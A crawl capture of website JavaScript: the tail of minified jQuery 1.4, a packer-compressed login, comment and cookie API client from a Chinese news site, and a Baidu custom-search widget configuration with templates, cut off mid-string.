[b,a,f])},active:0,httpSuccess:function(a){try{return!a.status&&location.protocol=="file:"||a.status>=200&&a.status<300||a.status==304||a.status==1223}catch(b){}return false},httpNotModified:function(a,b){try{var d=a.getResponseHeader("Last-Modified");return a.status==304||d==c.lastModified[b]}catch(f){}return false},httpData:function(a,b,d){var f=a.getResponseHeader("content-type");a=(f=b=="xml"||!b&&f&&f.indexOf("xml")>=0)?a.responseXML:a.responseText;if(f&&a.documentElement.tagName=="parsererror")throw"parsererror";
if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string"){b=="script"&&c.globalEval(a);if(b=="json")a=u.eval("("+a+")")}return a},param:function(a){function b(h,i){d[d.length]=encodeURIComponent(h)+"="+encodeURIComponent(i)}var d=[];if(c.isArray(a)||a.jquery)c.each(a,function(){b(this.name,this.value)});else for(var f in a)c.isArray(a[f])?c.each(a[f],function(){b(f,this)}):b(f,c.isFunction(a[f])?a[f]():a[f]);return d.join("&").replace(/%20/g,"+")}});var N={},K,S=[["height","marginTop","marginBottom",
"paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b){if(a)return this.animate(E("show",3),a,b);else{for(var d=0,f=this.length;d<f;d++){var h=c.data(this[d],"olddisplay");this[d].style.display=h||"";if(c.css(this[d],"display")==="none"){h=this[d].tagName;var i;if(N[h])i=N[h];else{var n=c("<"+h+" />").appendTo("body");i=n.css("display");if(i==="none")i="block";n.remove();N[h]=i}c.data(this[d],"olddisplay",i)}}d=
0;for(f=this.length;d<f;d++)this[d].style.display=c.data(this[d],"olddisplay")||"";return this}},hide:function(a,b){if(a)return this.animate(E("hide",3),a,b);else{for(var d=0,f=this.length;d<f;d++){var h=c.data(this[d],"olddisplay");!h&&h!=="none"&&c.data(this[d],"olddisplay",c.css(this[d],"display"))}d=0;for(f=this.length;d<f;d++)this[d].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b){var d=typeof a==="boolean";return c.isFunction(a)&&c.isFunction(b)?this._toggle.apply(this,
arguments):a==null||d?this.each(function(){var f=d?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(E("toggle",3),a,b)},fadeTo:function(a,b,d){return this.animate({opacity:b},a,d)},animate:function(a,b,d,f){var h=c.speed(b,d,f);return this[h.queue===false?"each":"queue"](function(){var i=c.extend({},h),n,o=this.nodeType==1&&c(this).is(":hidden"),s=this;for(n in a){if(a[n]=="hide"&&o||a[n]=="show"&&!o)return i.complete.call(this);if((n=="height"||n=="width")&&this.style){i.display=
c.css(this,"display");i.overflow=this.style.overflow}}if(i.overflow!=null)this.style.overflow="hidden";i.curAnim=c.extend({},a);c.each(a,function(t,v){var x=new c.fx(s,i,t);if(/toggle|show|hide/.test(v))x[v=="toggle"?o?"show":"hide":v](a);else{var z=v.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),r=x.cur(true)||0;if(z){var B=parseFloat(z[2]),e=z[3]||"px";if(e!="px"){s.style[t]=(B||1)+e;r=(B||1)/x.cur(true)*r;s.style[t]=r+e}if(z[1])B=(z[1]=="-="?-1:1)*B+r;x.custom(r,B,e)}else x.custom(r,v,"")}});return true})},
stop:function(a,b){var d=c.timers;a&&this.queue([]);this.each(function(){for(var f=d.length-1;f>=0;f--)if(d[f].elem==this){b&&d[f](true);d.splice(f,1)}});b||this.dequeue();return this}});c.each({slideDown:E("show",1),slideUp:E("hide",1),slideToggle:E("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,f){return this.animate(b,d,f)}});c.extend({speed:function(a,b,d){var f=typeof a==="object"?a:{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||
b&&!c.isFunction(b)&&b};f.duration=c.fx.off?0:typeof f.duration==="number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;f.old=f.complete;f.complete=function(){f.queue!==false&&c(this).dequeue();c.isFunction(f.old)&&f.old.call(this)};return f},easing:{linear:function(a,b,d,f){return d+f*a},swing:function(a,b,d,f){return(-Math.cos(a*Math.PI)/2+0.5)*f+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&
this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style)this.elem.style.display="block"},cur:function(a){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0},custom:function(a,b,d){function f(i){return h.step(i)}this.startTime=+new Date;
this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;this.pos=this.state=0;var h=this;f.elem=this.elem;if(f()&&c.timers.push(f)&&!K)K=setInterval(function(){for(var i=c.timers,n=0;n<i.length;n++)i[n]()||i.splice(n--,1);if(!i.length){clearInterval(K);K=void 0}},13)},show:function(){this.options.orig[this.prop]=c.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=
c.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(a){var b=+new Date;if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=true;for(var d in this.options.curAnim)if(this.options.curAnim[d]!==true)a=false;if(a){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(c.css(this.elem,"display")=="none")this.elem.style.display=
"block"}this.options.hide&&c(this.elem).hide();if(this.options.hide||this.options.show)for(var f in this.options.curAnim)c.attr(this.elem.style,f,this.options.orig[f]);this.options.complete.call(this.elem)}return false}else{d=b-this.startTime;this.state=d/this.options.duration;this.pos=c.easing[this.options.easing||(c.easing.swing?"swing":"linear")](this.state,d,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{speeds:{slow:600,
fast:200,_default:400},step:{opacity:function(a){c.attr(a.elem.style,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=a.now+a.unit;else a.elem[a.prop]=a.now}}});c.fn.offset=document.documentElement.getBoundingClientRect?function(){if(!this[0])return{top:0,left:0};if(this[0]===this[0].ownerDocument.body)return c.offset.bodyOffset(this[0]);var a=this[0].getBoundingClientRect(),b=this[0].ownerDocument,d=b.body;b=b.documentElement;return{top:a.top+
(self.pageYOffset||c.boxModel&&b.scrollTop||d.scrollTop)-(b.clientTop||d.clientTop||0),left:a.left+(self.pageXOffset||c.boxModel&&b.scrollLeft||d.scrollLeft)-(b.clientLeft||d.clientLeft||0)}}:function(){if(!this[0])return{top:0,left:0};if(this[0]===this[0].ownerDocument.body)return c.offset.bodyOffset(this[0]);c.offset.initialized||c.offset.initialize();var a=this[0],b=a.offsetParent,d=a.ownerDocument,f,h=d.documentElement,i=d.body;d=d.defaultView;f=d.getComputedStyle(a,null);for(var n=a.offsetTop,
o=a.offsetLeft;(a=a.parentNode)&&a!==i&&a!==h;){f=d.getComputedStyle(a,null);n-=a.scrollTop;o-=a.scrollLeft;if(a===b){n+=a.offsetTop;o+=a.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(a.tagName))){n+=parseInt(f.borderTopWidth,10)||0;o+=parseInt(f.borderLeftWidth,10)||0}b=a.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&f.overflow!=="visible"){n+=parseInt(f.borderTopWidth,10)||0;o+=parseInt(f.borderLeftWidth,10)||0}f=f}if(f.position===
"relative"||f.position==="static"){n+=i.offsetTop;o+=i.offsetLeft}if(f.position==="fixed"){n+=Math.max(h.scrollTop,i.scrollTop);o+=Math.max(h.scrollLeft,i.scrollLeft)}return{top:n,left:o}};c.offset={initialize:function(){if(!this.initialized){var a=document.body,b=document.createElement("div"),d,f,h,i=a.style.marginTop;d={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(f in d)b.style[f]=d[f];b.innerHTML='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';
a.insertBefore(b,a.firstChild);d=b.firstChild;f=d.firstChild;h=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=f.offsetTop!==5;this.doesAddBorderForTableAndCells=h.offsetTop===5;d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;a.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=a.offsetTop===0;a.style.marginTop=i;a.removeChild(b);this.initialized=true}},bodyOffset:function(a){c.offset.initialized||c.offset.initialize();
var b=a.offsetTop,d=a.offsetLeft;if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseInt(c.curCSS(a,"marginTop",true),10)||0;d+=parseInt(c.curCSS(a,"marginLeft",true),10)||0}return{top:b,left:d}}};c.fn.extend({position:function(){var a;if(this[0]){a=this.offsetParent();var b=this.offset(),d=/^body|html$/i.test(a[0].tagName)?{top:0,left:0}:a.offset();b.top-=G(this,"marginTop");b.left-=G(this,"marginLeft");d.top+=G(a,"borderTopWidth");d.left+=G(a,"borderLeftWidth");a={top:b.top-d.top,left:b.left-
d.left}}return a},offsetParent:function(){for(var a=this[0].offsetParent||document.body;a&&!/^body|html$/i.test(a.tagName)&&c.css(a,"position")=="static";)a=a.offsetParent;return c(a)}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(f){if(!this[0])return null;return f!==void 0?this.each(function(){this==u||this==document?u.scrollTo(!a?f:c(u).scrollLeft(),a?f:c(u).scrollTop()):this[d]=f}):this[0]==u||this[0]==document?self[a?"pageYOffset":"pageXOffset"]||c.boxModel&&document.documentElement[d]||
document.body[d]:this[0][d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();c.fn["inner"+b]=function(){return this[0]?c.css(this[0],d,false,"padding"):null};c.fn["outer"+b]=function(h){return this[0]?c.css(this[0],d,false,h?"margin":"border"):null};var f=b.toLowerCase();c.fn[f]=function(h){return this[0]==u?document.compatMode=="CSS1Compat"&&document.documentElement["client"+b]||document.body["client"+b]:this[0]==document?Math.max(document.documentElement["client"+b],document.body["scroll"+
b],document.documentElement["scroll"+b],document.body["offset"+b],document.documentElement["offset"+b]):h===void 0?this.length?c.css(this[0],f):null:this.css(f,typeof h==="string"?h:h+"px")}})})();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.yuduxx.com/templets/newskin/js/application.js
body_size: 2007
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 F={p:{v:\'1n.1k\',19:\'1D://1I.1n.1k/\',u:10},1P:b(){7 14={E:-1,c:\'\'};7 h=8.a.B();i(h.q>0){14={E:1,c:{q:h.q,n:h.n}}}y 14},1e:b(n,D,6){7 5={n:n,D:D};8.a.f(\'1e\',5,6,8.a.15)},1i:b(6){7 h=8.a.B();$.k(\'T\',L,{I:\'/\',v:F.p.v});8.a.f(\'1i\',{},6,8.a.P)},1p:b(n,D,6){7 5={n:n,D:D};8.a.f(\'1p\',5,6)},1S:b(e,o,6){7 m=\'V\'+e+\'H\'+o+\'H\'+8.p.u;i(8.a.r[m]){6(8.a.r[m])}w{7 5={A:e,o:o,u:8.p.u};8.a.f(\'1N\',5,6,8.a.1d)}},1L:b(e,G,1s,6){7 l=\'\';i(!1s){7 h=8.a.B();l=h.l}7 5={A:e,G:G,l:l};8.a.f(\'1O\',5,6)},1Q:b(e,W,N,G,S,Y,6){7 5={j:e,W:W,N:N,G:G,S:S,Y:Y};8.a.f(\'1T\',5,6)},1K:b(j,o,1E,6){7 m=\'V\'+j+\'H\'+o+\'H\'+8.p.u;i(8.a.r[m]){6(8.a.r[m])}w{7 5={j:j,o:o,u:8.p.u};8.a.f(\'1J\',5,6,8.a.16)}},1M:b(j,6){7 11=x[2]?x[2]:1;7 o=x[3]?x[3]:1;7 O=x[4]?x[4]:10;7 m=\'1U\'+j;i(8.a.r[m]){6(8.a.r[m])}w{7 5={j:j,11:11,o:o,O:O};8.a.f(\'1R\',5,6,8.a.16)}},1H:b(j,6){7 5={j:j};8.a.f(\'1A\',5,6)},1z:b(j,6){7 5={j:j};8.a.f(\'1w\',5,6)},1x:b(e,6){7 5={A:e};8.a.f(\'1B\',5,6)},1C:b(e,6){7 h=8.a.B();i(h.q>0){7 5={A:e,l:h.l};8.a.f(\'1G\',5,6)}w{y{E:-1,c:\'\'}}},1F:b(e,6){7 5={A:e};8.a.f(\'1y\',5,6)},22:b(e,R,6){7 h=8.a.B();i(h.q>0){7 5={A:e,R:R,l:h.l};8.a.f(\'2o\',5,6)}w{y{E:-1,c:\'\'}}},2s:b(2n,2j,6){},2k:b(e,6){7 5={2m:e};8.a.f(\'2p\',5,6)},2t:b(e,J,6){7 17=/^[1-2]\\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12][0-9]|3[0-1])$/;i(17.1t(J)||J==\'\'){7 5={2i:e,J:J};8.a.f(\'2g\',5,6)}w{6({E:-1,c:\'\'})}},a:{r:2h(),f:b(1a,5,6,X){7 Z=F.p.19+\'2r/\'+1a;$.2q({2l:"2e",Z:Z,5:5,21:"1c",1c:\'2f\',1V:b(13){i(K(X)=="b"&&K(6)=="b"){X(13,6)}w i(K(6)=="b"){6(13)}}})},15:b(5,6){i(5.E==1){7 k=5.c.q+\'<||>\'+5.c.n+\'<||>\'+5.c.l;$.k(\'T\',k,{I:\'/\',v:F.p.v});$("18").1b(5.c.23)}6(5)},P:b(5,6){$("18").1b(5.c.P);6(5)},B:b(){7 h={q:0,n:\'\',l:\'\'};7 k=$.k(\'T\');i(k!=L&&k.1v>0){7 C=k.20(\'<||>\');7 1g=/\\d+/;i(K(C[0])!=\'1u\'&&1g.1t(C[0])){h={q:C[0],n:C[1],l:C[2]}}}y h},1d:b(5,6){7 m=\'V\'+5.c.1Z+\'H\'+5.c.1W+\'H\'+F.p.u;F.a.r[m]=5;6(5)}}};1r.k=b(Q,c,g){i(x.1v>1&&1q(c)!=="[1X 1Y]"){g=1r.24({},g);i(c===L||c===1u){g.z=-1}i(K g.z===\'25\'){7 1h=g.z,t=g.z=1o 2b();t.2c(t.2d()+1h)}c=1q(c);y(1m.k=[M(Q),\'=\',g.1j?c:M(c),g.z?\'; z=\'+g.z.2a():\'\',g.I?\'; I=\'+g.I:\'\',g.v?\'; v=\'+g.v:\'\',g.1f?\'; 1f\':\'\'].29(\'\'))}g=c||{};7 U,1l=g.1j?b(s){y s}:26;y(U=1o 27(\'(?:^|; )\'+M(Q)+\'=([^;]*)\').28(1m.k))?1l(U[1]):L};',62,154,'|||||data|callback|var|this||system|function|value||id|httprequest|options|userinfo|if|content_id|cookie|passport|cachename|account|page|config|uid|caches|||pagesize|domain|else|arguments|return|expires|articleID|getuserinfo|cookieArray|password|code|app|comment|_|path|date|typeof|null|encodeURIComponent|title|pageSize|synlogout|key|score|is_anonymous|PASSPORTUSERINFO|result|comment_|model_id|syscallback|user_name|url||all||json|logininfo|checklogin|setmessagecache|dateformat|head|appurl|interface|append|jsonp|setcommentcache|login|secure|numexp|days|logout|raw|com|decode|document|iqilu|new|register|String|jQuery|ishide|test|undefined|length|getmm|getFavoriteNumber|getscore|getMm|docounter|getfavoritenumber|doFavorite|http|page_size|getScore|dofavorite|doCounter|asi|getmessage|getMessage|doComment|getTextrecord|getcomment|docomment|isLogin|doMessage|gettextrecord|getComment|domessage|textrecord_|success|currentpage|object|Object|articleid|split|dataType|doScore|synlogin|extend|number|decodeURIComponent|RegExp|exec|join|toUTCString|Date|setDate|getDate|GET|jsonpcallback|getprograms|Array|channelID|friendsaddress|getChannels|type|siteID|myaddress|doscore|getchannels|ajax|api|doSendmail|getPrograms'.split('|')))


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://znsv.baidu.com/customer_search/api/js?sid=11887747537193717640&plate_url=http%3A%2F%2Fkaifeng.yuduxx.com%2Fshehui%2F831849.html&t=489560
body_size: 37778
content:
(function(){var siteConfig = {"channelList":[],"siteId":"11887747537193717640","isDemo":false,"resultUrl":null,"settings":{"customChannel":[],"useSetting":true,"inurl":"","id":"7620","useZone":false,"cseUrl":null,"inputPlaceholder":"\u8bf7\u8f93\u5165\u5173\u952e\u8bcd","inputSubmitValue":"\u641c\u7d22","templateId":"3","is_mobile":"0","useInputSubmitMagnifier":false,"buttonType":0,"useSug":true,"sugType":"normal","sugNum":10,"sugListOffset":{"left":0,"top":0},"useChannels":false,"css":{".bdcs-search-form-input-wrap":[],".bdcs-search-form-input-notspan":{"margin-left":"0px","font-family":"Arial,SimSun,sans-serif","color":"#000000","font-size":"14px"},".bdcs-search-form-input .icon-nofocus":{"left":"","right":"","top":"","height":"","width":""},".bdcs-search":{"width":"236px","height":"24px","overflow":"hidden","border-color":"#f6f6f6","border-radius":"10px","border-width":"7px","box-shadow":"0 3px #ededed","background-color":"#f6f6f6"},".bdcs-search-form-input":{"border-color":"#e0e0e0","margin-right":"10px","width":"174px","height":"22px","line-height":"22px","font-family":"Arial,SimSun,sans-serif","color":"#000000","font-size":"14px","border-radius":"7px","background-color":"#FFFFFF"},".bdcs-search-form-input:focus":{"border-color":"#f79646"},".bdcs-search-form-submit-wrap":[],".bdcs-search-form-submit":{"border-color":"#f56f00","height":"22px","width":"48px","background-color":"#f56f00","color":"#ffffff","font-family":"Arial,SimSun,sans-serif","font-size":"14px","border-radius":"10px"},".bdcs-search-sug-list":{"width":"px"},".bdcs-search-sug-list-item":{"height":"39px","line-height":"39px","font-family":"Arial,SimSun,sans-serif","font-size":"14px"},".bdcs-search-sug-list-item-value":{"color":"#000000"}}},"hotWords":[],"isUrlEmpty":0,"isGbk":false,"settings_2":{"useSliding":0},"settings_3":{"usePopup":0},"settings_4":{"useFloat":0},"settings_5":{"useCustom":0}};siteConfig.logId = '4042285787';var bdcsTpl='<meta http-equiv="x-ua-compatible" content="IE=9" >\n<%if(settings.useSetting){%>\r\n<!-- 嵌入式 -->\r\n<div class="bdcs-main bdcs-clearfix" id="default-searchbox">\r\n    <div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">\r\n        <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">\r\n            <input type="hidden" name="s" value="<%=siteId%>" />\r\n            <input type="hidden" name="entry" value="1" />\r\n            <% var charset = document.charset || document.characterSet; %>\r\n            <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                <input type="hidden" name="ie" value="gbk" />\r\n            <% } %>\r\n\r\n            <% if(settings.inurl) {%>\r\n                <input type="hidden" name="inurl" value="<%=settings.inurl%>" />\r\n            <% } %>\r\n            <% if(channelList[0]) {%>\r\n                <input type="hidden" name="cid" value="<%=channelList[0]%>" />\r\n            <% } %>\r\n            <% if(settings.useChannels && settings.customChannel.length != 0) {%>\r\n            <div class="default-channel-meun" id="default-channel-meun">\r\n                <div class="default-channel-current"><span id="default-channel-curr"><%= settings.customChannel[0].name %></span><i></i></div>\r\n\r\n                <input type="hidden" name="nsid" value="<%= settings.customChannel[0].key %>" id="default-channel-nsid"/>\r\n            </div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="bdcs-search-form-input" placeholder="<%= (settings.useSetting ? window.bdcs.utils.encodeHTML(settings.inputPlaceholder) : \'\')%>" />\r\n            <input type="submit" class="bdcs-search-form-submit <%= (settings.useSetting && settings.useInputSubmitMagnifier ? "bdcs-search-form-submit-magnifier" : "") %>" id="bdcs-search-form-submit" value="<%= (settings.useSetting ? window.bdcs.utils.encodeHTML(settings.inputSubmitValue) : \'搜索\') %>" />             \r\n        </form>\r\n    </div>\r\n    <% if(settings.useSug) {%>\r\n        <div class="bdcs-search-sug" id="bdcs-search-sug">\r\n            <ul class="bdcs-search-sug-list" id="bdcs-search-sug-list"></ul>\r\n        </div>\r\n    <% } %>\r\n\r\n    <% if(settings.useHot) {%>\r\n    	<div class="bdcs-hot" id="bdcs-hot">\r\n        	\r\n		</div>\r\n	<% } %>\r\n\r\n</div>\r\n<% } %>   \r\n    \r\n    <% if(settings_2.useSliding) {%>                   \r\n<!-- 侧滑式 -->\r\n        <div id="sliding-searchbox" class="<%=settings_2.slidingTemplate %>">\r\n            <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="sliding-search-form">\r\n                <div id="sliding-box-detail">\r\n                    <div id="sliding-icon-left"></div>\r\n                    <div id="sliding-back-right"></div>\r\n                    <div class="sliding-box-item" id="sliding-box-item"> \r\n\r\n                    	<div class="sliding-box-meun bdcs-clearfix" id="sliding-box-meun">\r\n\r\n            		<% if(settings_2.useChannels && settings_2.customChannel.length != 0) {%>\r\n            		<div class="sliding-channel-meun" id="sliding-channel-meun">\r\n            			<div class="sliding-channel-current"><span id="sliding-channel-curr"><%=settings_2.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_2.customChannel[0].key %>" id="sliding-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="sliding-search-form-input" placeholder="<%= (settings_2.useSliding ? window.bdcs.utils.encodeHTML(settings_2.slidingInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_2.useSliding && settings_2.slidingUseInputSubmitMagnifier ? "sliding-submit-magnifier" : " ") %>" id="sliding-search-form-submit" value="<%= (settings_2.slidingInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_2.slidingInputSubmitValue) : \'搜索\') %>" />\r\n	                        <input type="hidden" name="s" value="<%=siteId%>" />\r\n\r\n	            			<% var charset = document.charset || document.characterSet; %>\r\n                            <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                            <input type="hidden" name="ie" value="gbk" />\r\n                            <% } %>\r\n\r\n	            		<% if(settings_2.useSug) {%>\r\n			            <div class="bdcs-search-sug" id="sliding-search-sug">\r\n				        <ul class="bdcs-search-sug-list" id="sliding-search-sug-list"></ul>\r\n				    </div>\r\n			        <% } %>\r\n\r\n                    <% if(settings_2.useHot) {%>\r\n                        <div class="bdcs-hot" id="sliding-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n	    		</div>\r\n            </div>\r\n            <div id="sliding-back"></div>\r\n            <div id="sliding-icon-right"> </div>\r\n        </div>\r\n    </form>\r\n</div>\r\n<% } %>\r\n\r\n<%if(settings_3.usePopup){%>\r\n<!-- 弹窗式 -->\r\n<div id="popup-box" class="<%=settings.popupTemplate %>">\r\n    <div id="popup-searchbox">\r\n        <div class="popup-icon"></div>\r\n        <div class="popupbox-item">\r\n        	<div id="popup-top">\r\n                <span class="top-bg"><span class="span-font"><%=settings_3.popupTitle%>:</span></span>\r\n                <span id="popup-back">一</span>\r\n            </div>\r\n            <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="popup-search-form">             \r\n                <div id="popup-box-detail">\r\n                    <input type="hidden" name="s" value="<%=siteId%>" />\r\n                    <% var charset = document.charset || document.characterSet; %>\r\n                    <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                    <input type="hidden" name="ie" value="gbk" />\r\n                    <% } %>\r\n\r\n                    <% if(settings_3.useChannels && settings_3.customChannel.length != 0) {%>\r\n            		<div class="popup-channel-meun" id="popup-channel-meun">\r\n            			<div class="popup-channel-current"><span id="popup-channel-curr"><%= settings_3.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_3.customChannel[0].key %>" id="popup-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="popup-search-form-input" placeholder="<%= (settings_3.usePopup ? window.bdcs.utils.encodeHTML(settings_3.popupInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_3.usePopup && settings_3.popupUseInputSubmitMagnifier ? "pop-submit-magnifier" : "pop-submit-nomagnifier ") %>" style="<%= (settings_3.usePopup && settings_3.popupUseInputSubmitMagnifier ? "" : "text-indent:0") %>" id="popup-search-form-submit" value="<%= (settings_3.popupInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_3.popupInputSubmitValue) : \'搜索\') %>" />\r\n                    <% if(settings_3.useSug) {%>\r\n			            <div class="bdcs-search-sug" id="popup-search-sug">\r\n			                <ul class="bdcs-search-sug-list" id="popup-search-sug-list"></ul>\r\n			            </div>\r\n			        <% } %>\r\n\r\n                    <% if(settings_3.useHot) {%>\r\n                        <div class="bdcs-hot" id="popup-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n                </div>\r\n            </form> \r\n        </div>\r\n    </div>\r\n</div>\r\n<%}%>\r\n\r\n<%if(settings_4.useFloat){%>\r\n<!-- 悬浮式 -->\r\n<div id="float-search-box" class="<%=settings_4.floatTemplate %>">\r\n    <div id="float-searchbox">\r\n        <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="float-search-form" >         \r\n            <div id="float-box-detail" class="bdcs-clearfix">\r\n                <div id="float-logo"></div>\r\n                <div id="float-box" class="bdcs-clearfix">\r\n                    <input type="hidden" name="s" value="<%=siteId%>" />\r\n                    <% var charset = document.charset || document.characterSet; %>\r\n                    <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                    <input type="hidden" name="ie" value="gbk" />\r\n                    <% } %>\r\n                            \r\n                    <% if(settings_4.useChannels && settings_4.customChannel.length != 0) {%>\r\n            		<div class="float-channel-meun" id="float-channel-meun">\r\n            			<div class="float-channel-current"><span id="float-channel-curr"><%= settings_4.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_4.customChannel[0].key %>" id="float-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="float-search-form-input" placeholder="<%= (settings_4.floatInputPlaceholder ? window.bdcs.utils.encodeHTML(settings_4.floatInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_4.useFloat && settings_4.floatUseInputSubmitMagnifier ? "float-submit-magnifier" : " ") %>" id="float-search-form-submit" value="<%= (settings_4.floatInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_4.floatInputSubmitValue) : \'搜索\') %>" />\r\n                    <% if(settings_4.useSug) {%>\r\n                        <div class="bdcs-search-sug" id="float-search-sug">\r\n                            <ul class="bdcs-search-sug-list" id="float-search-sug-list"></ul>\r\n                        </div>\r\n                    <% } %>\r\n\r\n                    <% if(settings_4.useHot) {%>\r\n                        <div class="bdcs-hot bdcs-clearfix" id="float-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n                </div>\r\n           </div>\r\n        </form> \r\n    </div>    \r\n</div>\r\n<%}%>\r\n',sugNormalTpl='\n<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="float-search-sug-list-item <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n\n\n',sugNovelTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-novel <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span 